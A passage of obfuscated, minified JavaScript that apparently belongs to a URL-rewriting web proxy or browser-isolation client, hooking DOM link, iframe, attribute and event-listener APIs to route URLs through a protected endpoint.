mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][e4(0xf46)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]});}else mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][e4(0xf46)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]});}else mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][e4(0xf46)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]});}}else mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][e4(0xba0)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]});}}}else mh=b0({'protectUrlContext':m3,'srcset':mh,'endpoint':v0['A'][e4(0x771)]});}else mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][e4(0xf46)],'baseUrl':vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]),'endpoint':v0['A'][e4(0x771)]});}}}}else vP(m4,mh),mh=(0x0,v1['md'])(mh);if(m5[e4(0x18d)](mJ)&&(mh=(0x0,vw['oY'])({'protectUrlContext':m3,'value':mh})),e4(0x9d7)===mJ&&(mh=vz(m3,mh,vp['A'][e4(0xb5f)](m4)[e4(0xb58)][e4(0xb5f)][e4(0xb9e)](m4[e4(0x2c5)]))),e4(0x43e)!==mJ||(0x0,v1['_'])(mh)||(mh=(0x0,v1['zp'])(mh)),e4(0xbde)!==mJ||(0x0,v1['_'])(mh)||(mh=(0x0,v1['md'])(mh)),e4(0x6ad)!==mJ&&e4(0x768)!==mJ||(mJ=(0x0,v1['md'])(mJ)),e4(0x4b8)===mJ&&(mJ=(0x0,v1['md'])(mJ)),mJ[e4(0x26a)](e4(0xb72))){const ma=mJ[e4(0x730)](0x5)[e4(0x1da)]();(0x0,v1['_'])(ma)||(mJ=e4(0xb72)+(0x0,v1['md'])(ma));}return e4(0xc1a)===mJ&&(mh=(0x0,vK['e'])(mh)),vp['A'][e4(0xb5f)](m4)[e4(0x631)][e4(0xc0d)](this,mJ,mh);},function(mJ,mY){const e5=yE,mh=mJ[e5(0x1da)]();return!!m6[e5(0x18d)](mh)||!!mh[e5(0x26a)](e5(0xb72));});const m7=[yE(0xe5d),yE(0xf89)];n6(m4,yE(0x95f),yE(0x911),function(mJ,mY,mh){const e6=yE;return e6(0xe5d)===mY&&mh[e6(0x26a)]('#')?mh='#'+(0x0,v1['md'])(mh[e6(0x730)](0x1)):e6(0xe5d)!==mY&&e6(0xf89)!==mY||(0x0,v2['EW'])(mh)||(mh=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mh,'kind':v2['MN'][e6(0xf46)],'baseUrl':vp['A'][e6(0xb5f)](m4)[e6(0xb58)][e6(0xb5f)][e6(0xb9e)](m4[e6(0x2c5)]),'endpoint':v0['A'][e6(0x771)]})),vp['A'][e6(0xb5f)](m4)[e6(0xabf)][e6(0xc0d)](this,mJ,mY,mh);},function(mJ,mY,mh){const e7=yE;return!!m7[e7(0x1bb)](ms=>mY[e7(0x26a)](ms));}),n6(m4,yE(0x95f),yE(0xe53),function(mJ){const e8=yE;return vp['A'][e8(0xb5f)](m4)[e8(0xeb7)][e8(0xc0d)](this,b2({'_window':m4,'protectUrlContext':m3,'html':mJ}));}),n7(m4,yE(0x9d2),yE(0xb71),{'get':function(){const e9=yE;for(var mJ=arguments[e9(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][e9(0xb5f)](m4)[e9(0xf30)][e9(0xb5f)][e9(0xc0d)](this,...mY);return(0x0,v2['EW'])(ms)?(0x0,v2['sH'])(ms)[e9(0xa6b)]:ms;}},()=>!0x0),n7(m4,yE(0x9d2),yE(0xea9),{'get':function(){const ev=yE;for(var mJ=arguments[ev(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][ev(0xb5f)](m4)[ev(0xee)][ev(0xb5f)][ev(0xc0d)](this,...mY);return(0x0,v2['EW'])(ms)?(0x0,v2['sH'])(ms)[ev(0xa6b)]:ms;}}),n6(m4,yE(0x286),yE(0x552),function(){const eb=yE;this[eb(0x67b)]=!0x0;for(var mJ=arguments[eb(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];return vp['A'][eb(0xb5f)](m4)[eb(0x2ce)][eb(0xc0d)](this,...mY);}),n6(m4,yE(0x286),yE(0x4c8),function(){const en=yE;this[en(0xbac)]=!0x0;for(var mJ=arguments[en(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];return vp['A'][en(0xb5f)](m4)[en(0xcb4)][en(0xc0d)](this,...mY);}),n6(m4,yE(0x31d),yE(0xa66),function(mJ,mY,mh){const em=yE;var ms,mD;null!==(ms=this[em(0xb47)])&&void 0x0!==ms||(this[em(0xb47)]=[]);const mZ=null!==(mD=this[em(0xb47)][em(0xce2)](bK(mJ,mY,mh)))&&void 0x0!==mD?mD:((()=>{const eJ=em,mc={'eventName':mJ,'callback':mY,'options':mh,'triggerCount':0x0,'func':function(mF){const eq=a3b;this[eq(0xb47)]=this[eq(0xb47)][eq(0xa14)](mk=>{const ef=eq;var mC;return!(ef(0x154)!=typeof mk[ef(0x48c)]&&null!==(mC=mk[ef(0x48c)])&&void 0x0!==mC&&null!==(mC=mC[ef(0x7ba)])&&void 0x0!==mC&&mC[ef(0xd63)]);});try{for(var mp=arguments[eq(0x8d7)],mM=new Array(mp>0x1?mp-0x1:0x0),ma=0x1;ma<mp;ma++)mM[ma-0x1]=arguments[ma];mc[eq(0x1ad)][eq(0xe2c)]?mc[eq(0x1ad)][eq(0xe2c)][eq(0xc0d)](mc[eq(0x1ad)],mF,...mM):mc[eq(0x1ad)][eq(0xc0d)](this,mF,...mM);}catch(mk){console[eq(0xf38)](mk);}const mU=++mc[eq(0xbc8)];let mr=!0x1;if((mF[eq(0xbac)]||mF[eq(0x67b)]&&this[eq(0xb47)][eq(0x739)](mC=>mC[eq(0xbc8)]===mU)||this instanceof m4[eq(0x9d2)]&&this[eq(0xb47)][eq(0x739)](mC=>mC[eq(0xbc8)]===mU))&&(mr=!0x0),mr&&!mF[eq(0xa61)]){let mC=mF[eq(0xd80)];for(;mC instanceof m4[eq(0xa9a)]&&'a'!==(null===(my=mC)||void 0x0===my||null===(my=my[eq(0x9b)])||void 0x0===my?void 0x0:my[eq(0x1da)]());){var my;mC=mC[eq(0x927)];}if(mC){var mi;const mH=vp['A'][eq(0xb5f)](m4)[eq(0xa7)][eq(0xc0d)](mC,eq(0xb72)+(0x0,v1['md'])(eq(0x99a)));if(mH)try{m4[eq(0x60a)](mH);}catch(mj){}let mG=vp['A'][eq(0xb5f)](m4)[eq(0xa7)][eq(0xc0d)](mC,eq(0xf89));if(eq(0xee0)!=typeof mG||mG[eq(0x26a)](eq(0xc17)))return;const mx=null===(mi=nb(m4))||void 0x0===mi?void 0x0:mi[eq(0x13e)];if((0x0,v2['EW'])(mG)){const mB=(0x0,v2['sH'])(mG)[eq(0xa6b)];mG=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mB,'kind':v2['MN'][eq(0xba0)],'baseUrl':vp['A'][eq(0xb5f)](m4)[eq(0xb58)][eq(0xb5f)][eq(0xb9e)](m4[eq(0x2c5)]),'endpoint':v0['A'][eq(0x771)],'extra':{'sourceFrameOrigin':mx}});}let mo=vp['A'][eq(0xb5f)](m4)[eq(0xa7)][eq(0xc0d)](mC,eq(0x748));if(mo=vz(m3,mo,vp['A'][eq(0xb5f)](m4)[eq(0xb58)][eq(0xb5f)][eq(0xb9e)](m4[eq(0x2c5)])),mF[eq(0x9ac)](),mG){if('#'===mG){const mu=(0x0,v2['sH'])(window[eq(0x18b)][eq(0xf89)])[eq(0xa6b)];mG=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mu+'#','kind':v2['MN'][eq(0xba0)],'baseUrl':vp['A'][eq(0xb5f)](m4)[eq(0xb58)][eq(0xb5f)][eq(0xb9e)](m4[eq(0x2c5)]),'endpoint':v0['A'][eq(0x771)],'extra':{'sourceFrameOrigin':mx}});}let mR=m4;for(;bY(mR,eq(0x687),eq(0x7f3),{'url':mG,'windowFeatures':mo?eq(0xf23)[eq(0x2f5)](mo):void 0x0,'name':m4[eq(0x5a5)]}),mR!==m4[eq(0xac7)];)mR=mR[eq(0x943)][eq(0xc0)];}}}eq(0x154)!=typeof mh&&null!=mh&&mh[eq(0x137)]&&(this[eq(0xb47)]=this[eq(0xb47)][eq(0xa14)](ml=>ml!==mc));}};return this[eJ(0xb47)][eJ(0x8ee)](mc),mc;})());return vp['A'][em(0xb5f)](m4)[em(0x9fc)][em(0xc0d)](this,mJ,mZ[em(0xe6c)],mh);},function(mJ,mY){const eY=yE;return eY(0x7f3)===mJ&&eY(0x15c)!==m3[eY(0x947)];}),n6(m4,yE(0x31d),yE(0x99b),function(mJ,mY,mh){const eh=yE;var ms;const mD=null!==(ms=this[eh(0xb47)])&&void 0x0!==ms?ms:[],mZ=mD[eh(0x1ff)](bK(mJ,mY,mh));if(-0x1!==mZ){const [mc]=mD[eh(0x97a)](mZ,0x1);return vp['A'][eh(0xb5f)](m4)[eh(0x81a)][eh(0xc0d)](this,mJ,mc[eh(0xe6c)],mh);}return vp['A'][eh(0xb5f)](m4)[eh(0x81a)][eh(0xc0d)](this,mJ,mY,mh);},mJ=>yE(0x7f3)===mJ),n7(m4,yE(0x710),yE(0x748),{'get':function(){const es=yE;for(var mJ=arguments[es(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][es(0xb5f)](m4)[es(0xd09)][es(0xb5f)][es(0xc0d)](this,...mY);return ms?vd(ms):ms;},'set':function(mJ){const eD=yE;if(!mJ)return vp['A'][eD(0xb5f)](m4)[eD(0xd09)][eD(0x904)][eD(0xc0d)](this,mJ);for(var mY=arguments[eD(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][eD(0xb5f)](m4)[eD(0xd09)][eD(0x904)][eD(0xc0d)](this,vz(m3,mJ,vp['A'][eD(0xb5f)](m4)[eD(0xb58)][eD(0xb5f)][eD(0xb9e)](m4[eD(0x2c5)])),...mh);}}),n7(m4,yE(0x710),yE(0xf89),{'get':function(){const eZ=yE;for(var mJ=arguments[eZ(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][eZ(0xb5f)](m4)[eZ(0x626)][eZ(0xb5f)][eZ(0xb9e)](this,mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[eZ(0xa6b)]),ms;},'set':function(mJ){const et=yE;try{mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][et(0xba0)],'baseUrl':vp['A'][et(0xb5f)](m4)[et(0xb58)][et(0xb5f)][et(0xb9e)](m4[et(0x2c5)]),'endpoint':v0['A'][et(0x771)]});}catch(mD){v6['A'][et(0x247)](et(0xeac),mJ);}for(var mY=arguments[et(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][et(0xb5f)](m4)[et(0x626)][et(0x904)][et(0xc0d)](this,mJ,...mh);}}),n7(m4,yE(0x710),yE(0xd4d),{'get':function(){const ec=yE;let mJ=vp['A'][ec(0xb5f)](m4)[ec(0x626)][ec(0xb5f)][ec(0xb9e)](this);(0x0,v2['EW'])(mJ)&&(mJ=(0x0,v2['sH'])(mJ)[ec(0xa6b)]);try{return new URL(mJ)[ec(0xd4d)];}catch(mD){for(var mY=arguments[ec(0x8d7)],mh=new Array(mY),ms=0x0;ms<mY;ms++)mh[ms]=arguments[ms];return vp['A'][ec(0xb5f)](m4)[ec(0xa71)][ec(0xb5f)][ec(0xb9e)](this,mh);}}}),n7(m4,yE(0x710),yE(0x4f8),{'get':function(){const eF=yE;let mJ=vp['A'][eF(0xb5f)](m4)[eF(0x626)][eF(0xb5f)][eF(0xb9e)](this);(0x0,v2['EW'])(mJ)&&(mJ=(0x0,v2['sH'])(mJ)[eF(0xa6b)]);try{return new URL(mJ)[eF(0x4f8)];}catch(mD){for(var mY=arguments[eF(0x8d7)],mh=new Array(mY),ms=0x0;ms<mY;ms++)mh[ms]=arguments[ms];return vp['A'][eF(0xb5f)](m4)[eF(0x7d9)][eF(0xb5f)][eF(0xb9e)](this,mh);}}}),n7(m4,yE(0x710),yE(0x940),{'get':function(){const ep=yE;for(var mJ=arguments[ep(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][ep(0xb5f)](m4)[ep(0x626)][ep(0xb5f)][ep(0xb9e)](this,mY);(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[ep(0xa6b)]);try{return new URL(ms)[ep(0x940)];}catch(mD){return vp['A'][ep(0xb5f)](m4)[ep(0xf34)][ep(0xb5f)][ep(0xb9e)](this,mY);}}}),n7(m4,yE(0x710),yE(0x89d),{'get':function(){const eM=yE;for(var mJ=arguments[eM(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][eM(0xb5f)](m4)[eM(0x626)][eM(0xb5f)][eM(0xb9e)](this,mY);(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[eM(0xa6b)]);try{return new URL(ms)[eM(0x89d)];}catch(mD){return vp['A'][eM(0xb5f)](m4)[eM(0x5e8)][eM(0xb5f)][eM(0xb9e)](this,mY);}}}),n7(m4,yE(0x710),yE(0xf56),{'get':function(){const ea=yE;for(var mJ=arguments[ea(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][ea(0xb5f)](m4)[ea(0x626)][ea(0xb5f)][ea(0xb9e)](this,mY);(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[ea(0xa6b)]);try{return new URL(ms)[ea(0xf56)];}catch(mD){return vp['A'][ea(0xb5f)](m4)[ea(0x73d)][ea(0xb5f)][ea(0xb9e)](this,mY);}}}),n7(m4,yE(0x710),yE(0xd68),{'get':function(){const eU=yE;for(var mJ=arguments[eU(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][eU(0xb5f)](m4)[eU(0x626)][eU(0xb5f)][eU(0xb9e)](this,mY);(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[eU(0xa6b)]);try{return new URL(ms)[eU(0xd68)];}catch(mD){return vp['A'][eU(0xb5f)](m4)[eU(0x5e9)][eU(0xb5f)][eU(0xb9e)](this,mY);}}}),n7(m4,yE(0x710),yE(0xd80),{'get':function(){const er=yE;for(var mJ=arguments[er(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][er(0xb5f)](m4)[er(0x628)][er(0xb5f)][er(0xb9e)](this,mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[er(0xa6b)]),ms;},'set':function(mJ){const ey=yE,mY=vp['A'][ey(0xb5f)](m4)[ey(0xa7)][ey(0xc0d)](this,ey(0xf89));mY&&vp['A'][ey(0xb5f)](m4)[ey(0x631)][ey(0xc0d)](this,ey(0xf89),(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mY,'kind':v2['MN'][ey(0xba0)],'baseUrl':vp['A'][ey(0xb5f)](m4)[ey(0xb58)][ey(0xb5f)][ey(0xb9e)](m4[ey(0x2c5)]),'endpoint':v0['A'][ey(0x771)]}));for(var mh=arguments[ey(0x8d7)],ms=new Array(mh>0x1?mh-0x1:0x0),mD=0x1;mD<mh;mD++)ms[mD-0x1]=arguments[mD];return vp['A'][ey(0xb5f)](m4)[ey(0x628)][ey(0x904)][ey(0xc0d)](this,mJ,...ms);}}),n7(m4,yE(0x710),yE(0x13e),{'get':function(){const ei=yE;for(var mJ=arguments[ei(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][ei(0xb5f)](m4)[ei(0x626)][ei(0xb5f)][ei(0xb9e)](this,mY);return(0x0,v2['EW'])(ms)?new URL((0x0,v2['sH'])(ms)[ei(0xa6b)])[ei(0x13e)]:vp['A'][ei(0xb5f)](m4)[ei(0xf67)][ei(0xb5f)][ei(0xb9e)](this,mY);}}),n7(m4,yE(0x710),yE(0xb0b),{'get':function(){const ee=yE;for(var mJ=arguments[ee(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][ee(0xb5f)](m4)[ee(0xa0d)][ee(0xb5f)][ee(0xb9e)](this,mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[ee(0xa6b)]),ms;},'set':function(mJ){const ek=yE;(0x0,v2['EW'])(mJ)||(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'baseUrl':vp['A'][ek(0xb5f)](m4)[ek(0xb58)][ek(0xb5f)][ek(0xb9e)](m4[ek(0x2c5)]),'endpoint':v0['A'][ek(0x771)]}));for(var mY=arguments[ek(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][ek(0xb5f)](m4)[ek(0xa0d)][ek(0x904)][ek(0xc0d)](this,mJ,...mh);}}),n7(m4,yE(0x710),yE(0x8f8),{'get':function(){const eC=yE;for(var mJ=arguments[eC(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][eC(0xb5f)](m4)[eC(0x626)][eC(0xb5f)][eC(0xb9e)](this,mY);(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[eC(0xa6b)]);try{return new URL(ms)[eC(0x8f8)];}catch(mD){return vp['A'][eC(0xb5f)](m4)[eC(0xe68)][eC(0xb5f)][eC(0xb9e)](this,mY);}}}),n8(m4,yE(0xa9a),yE(0xa9e),{'get':function(mJ,mY){const eH=yE;if(eH(0xee0)!=typeof mY)return mJ[mY];const mh=mJ[(0x0,v1['_'])(mY)?mY:(0x0,v1['md'])(vR(mY))];return eH(0xa4c)==typeof mh?mh[eH(0x362)](mJ):mh;},'set':function(mJ,mY,mh){const eG=yE;return eG(0xee0)!=typeof mY?(mJ[mY]=mh,!0x0):(mJ[(0x0,v1['md'])(vR(mY))]=mh,!0x0);},'ownKeys':function(mJ){const ex=yE,mY=m4[ex(0x4aa)][ex(0x8f3)](mJ)[ex(0x630)](mh=>ex(0xee0)==typeof mh&&(0x0,v1['_'])(mh)?vB((0x0,v1['ks'])(mh)):mh);return mY;},'getOwnPropertyDescriptor':function(mJ,mY){const eo=yE;return eo(0xee0)!=typeof mY||(0x0,v1['_'])(mY)||(mY=(0x0,v1['md'])(vR(mY))),m4[eo(0x4aa)][eo(0x18e)](mJ,mY);}},null),n7(m4,yE(0xa9a),yE(0x2dd),{'get':function(){const ej=yE;for(var mJ=arguments[ej(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][ej(0xb5f)](m4)[ej(0x806)][ej(0xb5f)][ej(0xc0d)](this,...mY);return ej(0xc1a)===this[ej(0x9b)][ej(0x1da)]()?(0x0,vw['sR'])(ms):ms;},'set':function(mJ){const eB=yE;for(var mY=arguments[eB(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return eB(0xc1a)===this[eB(0x9b)][eB(0x1da)]()?vp['A'][eB(0xb5f)](m4)[eB(0x806)][eB(0x904)][eB(0xc0d)](this,(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mJ}),...mh):vp['A'][eB(0xb5f)](m4)[eB(0x806)][eB(0x904)][eB(0xc0d)](this,mJ,...mh);}}),n7(m4,yE(0xa9a),yE(0x43e),{'get':function(){const eR=yE;for(var mJ=arguments[eR(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][eR(0xb5f)](m4)[eR(0xbc2)][eR(0xb5f)][eR(0xc0d)](this,...mY);return(0x0,v1['_'])(ms)?(0x0,v1['xE'])(ms):ms;},'set':function(mJ){const eu=yE;mJ=(0x0,v1['_'])(mJ)?mJ:(0x0,v1['zp'])(mJ);for(var mY=arguments[eu(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][eu(0xb5f)](m4)[eu(0xbc2)][eu(0x904)][eu(0xc0d)](this,mJ,...mh);}}),n8(m4,yE(0xa9a),yE(0xc1a),{'get':function(mJ,mY){const el=yE;if(el(0x167)===mY)return!0x0;const mh=mJ[mY];return mh?el(0xa4c)==typeof mh?mh[el(0x362)](mJ):el(0xee0)==typeof mh?el(0x499)===mY?(0x0,vw['QS'])(mh):(0x0,vw['hB'])(mh):mh:mh;},'set':function(mJ,mY,mh){const eW=yE;eW(0x499)===mY?mh=(0x0,vw['Vd'])({'protectUrlContext':m3,'style':mh}):eW(0xee0)==typeof mh&&mh[eW(0x18d)](eW(0xeb))&&(mh=(0x0,vw['oY'])({'protectUrlContext':m3,'value':mh}));const ms=mJ[mY];if(mJ[mY]=mh,ms!==mh){const mD=vp['A'][eW(0xb5f)](m4)[eW(0xa7)][eW(0xc0d)](this,eW(0xc1a));if(mD){const mZ=(0x0,vK['e'])(mD);mD!==mZ&&vp['A'][eW(0xb5f)](m4)[eW(0x631)][eW(0xc0d)](this,eW(0xc1a),mZ);}}return!0x0;}},null),n7(m4,yE(0x54f),yE(0x32d),{'get':function(){const ew=yE;for(var mJ=arguments[ew(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][ew(0xb5f)](m4)[ew(0x90f)][ew(0xb5f)][ew(0xb9e)](this,mY);return(0x0,v2['EW'])(ms)&&(ms=(0x0,v2['sH'])(ms)[ew(0xa6b)]),ms;},'set':function(mJ){const eO=yE,mY=vp['A'][eO(0xb5f)](m4)[eO(0xa7)][eO(0xc0d)](this,eO(0xd80));mJ&&!(0x0,v2['EW'])(mJ)&&(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':eO(0xea7)===mY?v2['MN'][eO(0xba0)]:v2['MN'][eO(0xbe4)],'baseUrl':vp['A'][eO(0xb5f)](m4)[eO(0xb58)][eO(0xb5f)][eO(0xb9e)](m4[eO(0x2c5)]),'endpoint':v0['A'][eO(0x771)]}));for(var mh=arguments[eO(0x8d7)],ms=new Array(mh>0x1?mh-0x1:0x0),mD=0x1;mD<mh;mD++)ms[mD-0x1]=arguments[mD];return vp['A'][eO(0xb5f)](m4)[eO(0x90f)][eO(0x904)][eO(0xc0d)](this,mJ,...ms);}}),n7(m4,yE(0x54f),yE(0xd80),{'get':function(){const eL=yE;for(var mJ=arguments[eL(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][eL(0xb5f)](m4)[eL(0xcc9)][eL(0xb5f)][eL(0xb9e)](this,mY);return(0x0,v1['_'])(ms)&&(ms=(0x0,v1['ks'])(ms)),ms;},'set':function(mJ){const eQ=yE;[eQ(0xea7),eQ(0xfb),eQ(0xdd4),eQ(0x6b7)][eQ(0x18d)](mJ)||mJ&&!(0x0,v1['_'])(mJ)&&(mJ=(0x0,v1['md'])(mJ));for(var mY=arguments[eQ(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][eQ(0xb5f)](m4)[eQ(0xcc9)][eQ(0x904)][eQ(0xc0d)](this,mJ,...mh);}}),n7(m4,yE(0x1af),yE(0x561),{'get':function(){const eT=yE,mJ=vp['A'][eT(0xb5f)](m4)[eT(0xa7)][eT(0xc0d)](this,eT(0x194));for(var mY=arguments[eT(0x8d7)],mh=new Array(mY),ms=0x0;ms<mY;ms++)mh[ms]=arguments[ms];const mD=vp['A'][eT(0xb5f)](m4)[eT(0x1c6)][eT(0xb5f)][eT(0xc0d)](this,...mh);return nv(m4,mD,mJ)&&(mD[eT(0xafb)]||(mD[eT(0xafb)]=!0x0,bU(mD),bf(mD),vl[eT(0x6e1)](mD)),bI(mD),n0(m3,mD)),vp['A'][eT(0xb5f)](m4)[eT(0xd0d)][eT(0xb5f)][eT(0xc0d)](this,...mh);}}),n6(m4,yE(0x757),yE(0x1a6),function(mJ,mY){const eS=yE,mh=vp['A'][eS(0xb5f)](m4)[eS(0x2bc)][eS(0xc0d)](this,mJ,mY);return m4[eS(0x25c)](mh);},function(mJ,mY){const eV=yE;return!!m4[eV(0x25c)];}),n6(m4,yE(0x757),yE(0xacd),function(mJ,mY,mh){const eN=yE;let ms=vp['A'][eN(0xb5f)](m4)[eN(0x526)][eN(0xc0d)](this,mJ,mY,mh);var mD;return mJ&&0x9===mJ[eN(0xf58)]&&(ms=vp['A'][eN(0xb5f)](m4)[eN(0x2bc)][eN(0xc0d)](this,ms),null!==(mD=ms[eN(0x18b)])&&void 0x0!==mD&&null!==(mD=mD[eN(0xe9e)])&&void 0x0!==mD&&mD[0x0]&&(ms[eN(0x18b)][eN(0xe9e)][0x0]=m4[eN(0xb10)][eN(0x13e)]),delete ms[eN(0xb10)],delete ms[eN(0xb47)],ms=vp['A'][eN(0xb5f)](m4)[eN(0x526)][eN(0xc0d)](this,ms,mY,mh)),ms;}),n7(m4,yE(0x3f4),yE(0x97d),{'get':function(){const eg=yE;for(var mJ=arguments[eg(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][eg(0xb5f)](m4)[eg(0x8c)][eg(0xb5f)][eg(0xc0d)](this,...mY);return bc[eg(0xb5f)](m4,ms);}},function(){const eA=yE;try{if((0x0,v2['EW'])(m4[eA(0x18b)][eA(0xf89)])){const mh=new URL((0x0,v2['sH'])(m4[eA(0x18b)][eA(0xf89)])[eA(0xa6b)]);if(eA(0x529)===mh[eA(0x4f8)]&&/\/sodar\/.*.html/g[eA(0xa2)](mh[eA(0x89d)]))return!0x1;if(eA(0x2b6)===mh[eA(0x4f8)]&&eA(0xdb0)===mh[eA(0x89d)])return!0x1;if(eA(0xa5e)===mh[eA(0x4f8)]&&mh[eA(0x89d)][eA(0x37d)](eA(0xcc3)))return!0x1;if(eA(0x17f)===mh[eA(0x4f8)]&&eA(0x933)===mh[eA(0x89d)])return!0x1;}const mJ=((()=>{const eP=eA;try{return vp['A'][eP(0xb5f)](m4)[eP(0x8c)][eP(0xb5f)][eP(0xc0d)](this)[eP(0x18b)][eP(0xf89)];}catch(ms){return null;}})());if((0x0,v2['EW'])(mJ)){const ms=new URL((0x0,v2['sH'])(mJ)[eA(0xa6b)]);if(eA(0x42f)===ms[eA(0x4f8)]&&eA(0x124)===ms[eA(0x89d)])return!0x1;}const mY=vp['A'][eA(0xb5f)](m4)[eA(0x8c)][eA(0xb5f)][eA(0xc0d)](this);return eA(0x15c)!==m3[eA(0x947)]||mY!==m4[eA(0xac7)];}catch(mD){return!0x0;}}),n7(m4,yE(0x1af),yE(0x143),{'get':function(){const eX=yE;for(var mJ=arguments[eX(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][eX(0xb5f)](m4)[eX(0x1c6)][eX(0xb5f)][eX(0xc0d)](this,...mY);if(!ms)return ms;const mD=vp['A'][eX(0xb5f)](m4)[eX(0xa7)][eX(0xc0d)](this,eX(0x194));if(nv(m4,ms,mD)&&(ms[eX(0xafb)]||(ms[eX(0xafb)]=!0x0,bU(ms),bf(ms),vl[eX(0x6e1)](ms)),bI(ms),n0(m3,ms)),n2(ms)){const mc=ms[eX(0x2c5)][eX(0x6ee)](eX(0xe0f));for(let mF=0x0;mF<mc[eX(0x8d7)];mF++){const mp=mc[mF];if(mp[eX(0xb11)][eX(0x18d)](eX(0xb13))&&mp[eX(0xb11)][eX(0x18d)](eX(0x39d))&&mp[eX(0xb11)][eX(0x18d)](eX(0xee8)))return ms;}}let mZ=vp['A'][eX(0xb5f)](m4)[eX(0xdce)][eX(0xb5f)][eX(0xc0d)](this);if(mZ=mZ&&(0x0,v1['_'])(mZ)?(0x0,v1['ks'])(mZ):mZ,eX(0xa1c)===mZ)return ms;if((0x0,v2['EW'])(mD)){const mM=new URL((0x0,v2['sH'])(mD)[eX(0xa6b)]);if(mM[eX(0x4f8)][eX(0x37d)](eX(0x91d))&&mM[eX(0x89d)][eX(0x18d)](eX(0x3e1)))return ms;}return 